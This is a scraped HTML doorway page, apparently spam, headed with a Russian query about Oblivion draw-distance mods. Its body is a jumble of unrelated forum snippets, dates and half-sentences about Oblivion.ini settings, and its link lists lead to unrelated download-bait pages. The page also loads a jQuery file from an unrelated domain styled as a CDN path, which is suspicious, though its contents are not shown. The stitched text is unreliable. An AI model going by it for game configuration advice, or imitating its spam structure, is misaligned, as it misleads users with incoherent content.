

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-oblivion-mod-na-dalnost-prorisovki.html
body_size: 3021
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Oblivion мод на дальность прорисовки - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Oblivion мод на дальность прорисовки</h2>
                            </header>
                            <p>The Elder Scrolls IV: Oblivion (с англ. — «Древние свитки IV: Обливион») — компьютерная ролевая игра в жанре action/RPG с открытым миром, разработанная американской компанией Bethesda Game Studios и выпущенная. 19 фев 2015  ЕСТЬ, найдешь тут. #1  может есть какие то еще моды на улучшение прорисовки?. 1 мар 2016  Дальность прорисовки простой модели как и у любой лодки из обливиона, а лодка из мода видна на расстоянии раза в 4 дальше. 8 авг 2009  Страница 1 из 12 - Оптимизация Oblivion - отправлено в Моды Oblivion:  опции зависит дальность качественной прорисовки деревьев. Rating: 4 - 13 votes23 мар 2013 . . прорисовки горизонта и совместимый со всеми типами погоды. . Требования: The Elder Scrolls IV: Oblivion v1.1.511 или выше, OBSE v13 . съезжают чуть ниже у меня это (дальность отражения примерно 
4 фев 2008  Теги: Моды  Увеличивает дальность прорисовки во много раз.  The Elder Scrolls IV Oblivion "Tamriel Visable When Distant". 21 авг 2014  Для начала работы откройте файл Oblivion.ini любым текстовым  3, Параметр, отвечающий за дальность видимости под водой. Находиться он по адресу: Мои документы\My Games\Oblivion\Oblivion.ini. Откройте его с  Параметр, отвечающий за дальность прорисовки деревьев. The Elder Scrolls: Oblivion.ini - детальная настройка.  параметра но с одним отличием – они увеличиваю дальность видимости деревьев в городах. Форум > Главная тема: Уже решённые проблемы Oblivion > настройка  Ко всему вышесказанному, можно уменьшить дальность прорисовки в меню. Так как не хочется опускать графон до ванильного Скайрима, под прицел попала дальность прорисовки. Как сильно она влияет на производительность. Работа над The Elder Scrolls IV: Oblivion началась в 2002 году сразу после выхода предыдущей игры серии. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-pesnya-muraveynik-tekst.html">Песня муравейник текст</a></li>
                                <li><a href="a435d2-skachat-mod-star-vars.html">Скачать мод стар варс</a></li>
                                <li><a href="a435d2-kniga-yakovleva-zahotela-i-smogla.html">Книга яковлева захотела и смогла</a></li>
                                <li><a href="a435d2-skachat-robokop-na-android-s-beskonechnymi-dengami.html">Скачать робокоп на андроид с бесконечными деньгами</a></li>
                                <li><a href="a435d2-kak-povernut-video-v-windows-movie-maker.html">Как повернуть видео в windows movie maker</a></li>
                                <li><a href="a435d2-nomachi.html">Номачи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>The Elder Scrolls IV: Oblivion — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-dzheyms-erika-leonard-skachat-knigu-besplatno.html">Джеймс эрика леонард скачать книгу бесплатно</a></li>
                                            <li><a href="a435d2-igra-prestolov-9-10-serii-skachat.html">Игра престолов 9 10 серии скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-maynkraft-s-modom-laki-blokam.html">Скачать майнкрафт с модом лаки блокам</a></li>
                                            <li><a href="a435d2-gembird-mg-01-drayver.html">Gembird mg 01 драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-zhd-vokzal-kazani-raspisanie.html">Жд вокзал казани расписание</a></li>
                                            <li><a href="a435d2-melnikov-v-lesah-kratkoe-soderzhanie.html">Мельников в лесах краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-hp-compaq-mini-cq10-600-drayvera.html">Hp compaq mini cq10 600 драйвера</a></li>
                                            <li><a href="a435d2-kalendar-i-organayzer-jorte-skachat-apk.html">Календарь и органайзер jorte скачать apk</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
